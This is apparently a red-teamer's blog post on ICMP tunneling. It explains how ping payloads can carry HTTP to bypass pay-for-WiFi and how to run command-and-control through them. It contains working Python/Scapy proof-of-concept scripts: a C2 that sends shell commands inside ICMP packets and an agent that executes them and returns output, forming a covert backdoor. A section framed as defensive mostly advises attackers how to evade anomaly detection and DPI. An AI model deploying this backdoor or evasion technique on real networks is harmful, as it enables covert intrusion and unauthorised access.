Ping Power — ICMP Tunnel
https://medium.com/@C_h4ck_0/ping-power-icmp-tunnel-31e2abb2aaea
An attacker is often required to face a number of challenges in his activities.
Two of these challenges include –
- Overcome network barriers (network policies, segmentation, etc.).
- Perform different operations in “stealth mode” so he won’t get caught.
One good way to deal with these challenges is by using ICMP Tunnel when trying to create a stealth connection that can cross the different barriers in the network.
In computer networks, tunneling is generally the encapsulation of one network protocol as the payload of another network protocol. Read more
ICMP (Internet Control Message Protocol) is a supporting protocol in the Internet protocol suite. It is used by network devices to send error messages and operational information. The most known and probably the most commonly used ICMP message is the Ping message.

Ping is a control message that is a part of the ICMP (Internet Control Message Protocol).
Ping is sent from one node in a network to another. It’s built from a layer 2 and layer 3 headers (MAC and IP headers defined by the OSI module) and a special ICMP packet. The sending node will set the destination parameters and if the message is received by the destination it will return it right back –
This is an IP datagram of a ping packet –

ICMP Tunneling can be done by changing the Payload Data so it will contain the data we want to send.
Usually it contains a default Payload Data such as this ASCII string — “abcdefghijklmnopqrstuvwabcdefghi”

Wireshark — ICMP packet, Payload Data
If we encapsulate an HTTP packet inside the Payload Data, we will get the most common way of this method- sneak out of a Pay-for-WiFi.
This can be achieved by using a proxy server that waits for ping messages and sends them as needed (for example — as HTTP).

- Using the right tools (such as ptunnel), encapsulate the HTTP packet that you would like to send to Google into the Ping packet (inside Payload Data). Then send it to the proxy server IP address as the destination.
- Note — This IP is not the destination of the HTTP packet (the IP destination of the HTTP packet will be the IP of www.google.com )
- Because airports routers usually allow ICMP traffic out of the network, the router will deliver the Ping message to the proxy server.
- The proxy server receives the Ping packet, breaks it into 2 parts –
- The ICMP headers.
- The payload which contains the original HTTP message.
- Note — The source IP of the HTTP packet that the proxy sends to Google, should be the IP of the proxy server itself and not the IP of your laptop (or the airport’s router…) because Google should reply back to the proxy and not to you.
This might be the most common use of ICMP Tunnel, but as a Red Teamer, I do find it pretty useful as an “under-the-radar” method to evade firewalls and other network policies.
All of this is possible because ping messages are allowed to cross the router out of the “Pay-for-WiFi” LAN to the Internet.
Why would someone allow this situation to happen?
As a former network engineer, I can tell you that ping has a lot of powerwhen trying to understand and solve even the most complicated problems.
Most troubleshooting processes begin with testing whether information passes from one point to another. Asking — is this information route possible at all? are the network components active and are able to respond?
Ping messages can answer these questions and many others in the simplest way.
These troubleshooting processes occur on a daily basis. It means that the network’s configuration must allow transmission of ping messages on the network from one node to another. Every firewall policies, router policies and Switch ACL (Access List) must allow the flow of ICMP messages from almost any network component to any other.
That’s why ping messages will most likely be less affected by network segmentation and policies.
Knowing this, it seems to me that in order to create a connection in a network when you need to pass obstacles such as segmentation and network policies — it would be a good idea that agents will connect with the C&C server using ICMP Tunneling.
I wrote a simple POC (Proof Of Concept) in python to demonstrate how it works.
Note that:
– This POC requires you to install Scapy (which is a great tool to learn about anyway)
– This POC will not involve handling with fragmentation. Fragmentation will occur, for example, if the answer from the agent will be bigger then the allowed Payload Data size.
This POC will involve a C&C server and an agent. Where the C2 server will send the agent commands through an ICMP Tunnel and the agent will return the results, also, through the ICMP Tunnel.
C2.py
#!/usr/bin/env python3
from scapy.all import *
def main():
    while True:
        command = raw_input('# Enter command: ')
        # build the ICMP packet with the command as the payload
        pinger = IP(dst="localhost")/ICMP(id=0x0001, seq=0x1)/command
        send(pinger)
        # wait for the ICMP message containing the answer from the agent
        # to be received
        rx = sniff(count=1, timeout=2)
        # use this if agent is not on local machine: rx = sniff(filter="icmp", count=1)
        print(rx[0][Raw].load.decode('utf-8'))
if __name__ == "__main__":
    main()
Agent.py
#!/usr/bin/env python3
import os
from scapy.all import *
def main():
    while True:
        # wait for the ICMP message containing the command from the C2 server
        # to be received
        rx = sniff(filter="icmp", count=1)
        # strip down the packet to the payload itself
        var = rx[0][Raw].load.decode('utf-8')
        # run the command and save the result
        res = os.popen(var).read()
        # build the ICMP packet with the result as the payload
        send(IP(dst="localhost")/ICMP(type="echo-reply", id=0x0001, seq=0x1)/res)
if __name__ == "__main__":
    main()
Using this will look something like this –
And it’s always a good idea to see what’s exactly going on using Wireshark –
C2- pwd command
Agent — pwd result
As you can see — there are 2 ICMP messages, one with the command and one with the result.
D.P.O.V (Defense Point of View)
It’s important to take a look from the defense point of view and think about what we should take into account when we build this kind of tools.
The most important thing to remember is that cybersecurity tools do not start and end with firewall whitelists policies. Most of today’s defense tools will include some kind of anomaly detection functionality.
It’s a good way to map out some interesting anomalies by first describing the common behavior of the relevant subject.
Talking about ping messages in a regular network, we can assume the following features –
- Most of ping messages will be sent in the default manner — 4 pings at a time.
- Ping message is from type 8 (echo ping request) and Ping answer is from type 0 (echo ping reply)
- There are some fields that are sent with each ping packet (using Windows 8.1) –
- id = 0x0001
- seq of the replay will be equal to the seq of the request
- The Payload Data will remain with its default size (32 Bytes) and content — “abcdefghijklmnopqrstuvwabcdefghi”
Knowing all the above, you then must consider to –
- Build the C&C and Agent in a way that there will be no more than 4 ping messages in one batch for every 1 minute (for example). If the data you need to transfer would take 15 ping messages — it would take it 3 minutes to pass. It may be slow, but if someone or something is looking at this anomaly — it will be worth it.
- Make sure that the ping request and reply are logically correct. If every ping message you send will be, for example, of type 0 — it would be weird to see a lot of ping replies when there are no ping requests.
- Try to be as similar as you can be to your surroundings. Do your research. You can, of course, keep this fields configurable and change them as you go.
- Notice that the Payload Data size will affect the first section (number of ping messages per data size) and it’s a metadata information.
- Payload Data content — let’s talk about DPI…
DPI — Deep Packet Inspection
Whereas the conventional packet inspections read the metadata of the packet (mainly headers), Deep packet inspection read the contents of a packet that is going through it in real time. Basically, it takes a look at the payload and tries to understand if it looks right.
In our case — a DPI tool using his protocol anomaly capability can discover the ICMP Tunnel by looking at the payload and see that it’s different than what it should be.
In this case, it won’t help us to change all of the other parameters.
So — why should we even bother with ICMP Tunneling?
Because –
- DPI is not a trivial capability and you may come across many networks without this capability.
- Most DPI tools rely on a signatures database — if there is no signature relevant for ICMP messages, it won’t detect the ICMP Tunnel.
- Even if there is a relevant signature at the database, the operator should first configure it to be in an active mode.
- Why he might not activate it?
- Each signature check takes processing resources (mainly CPU and time) soit may slow down the network.
- Network checks can include different types of ping messages with different payload sizes (ex. ping -l 1234 8.8.8.8, will send ping message with payload data of size 1234[Byte]) to troubleshoot problems involving MTU features. Activating this kind of signature will rise up a lot of false-positive alerts and thus annoy the monitoring team and reduce the reliability of the signature.
sum += 1337
ICMP Tunneling is an excellent tool to communicate “under the radar”. While there are times when it will be less effective, depending on the existing defenses on the network, many times you’ll find that it is a simple and convenient way to overcome certain limitations.
Most of all, it’s a concept worth knowing. If you get the trick, you can develop as many different solutions as you need, such as — DNS Tunnel, SSH Tunnel and so on…